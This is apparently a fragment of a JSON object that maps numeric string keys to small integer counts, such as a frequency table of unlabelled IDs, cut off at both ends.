11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":2,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":12,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":4,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,